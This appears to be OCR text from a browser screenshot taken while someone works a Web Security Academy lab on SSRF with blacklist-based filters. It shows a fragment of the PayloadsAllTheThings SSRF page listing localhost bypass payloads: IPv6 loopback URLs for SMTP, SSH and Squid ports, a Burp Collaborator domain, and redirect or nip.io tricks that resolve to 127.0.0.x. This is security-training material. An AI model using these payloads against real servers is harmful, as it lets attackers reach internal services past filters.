 All labs | Web Security Academ
Lab: SSRF with blacklist-based
SSRF with blacklist-based inpu
ssrf payloads - Google Search
PayloadsAllTheThings/READM
github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server%20Side%20Request%20Forgery/README.md
Apps
Extract URLs from G...
Google SERPs Extra...
jitsi
http://0000::1:80/
http://0000::1:25/ SMTP
http://0000::1:22/ SSH
http://0000::1:3128/ Squid
Bypass localhost with a domain redirection
http://spoofed.burpcollaborator.net
http://localtest.me
http://customer1.app.localhost.my.company.127.0.0.1.nip.io
http://mail.ebc.apple.com redirect to 127.0.0.6 == localhost
http://bugbounty.dod.network redirect to 127.0.0.2 == localhost
The service nip.io is awesome for that, it will convert any ip address as a dns.
NIP.IO maps <anything>.<IP Address>.nip.io to the corresponding <IP Address>, even 127.0.0.1.nip.io maps to 127.0.0.1
Bypass localhost with CIDR
It's a /8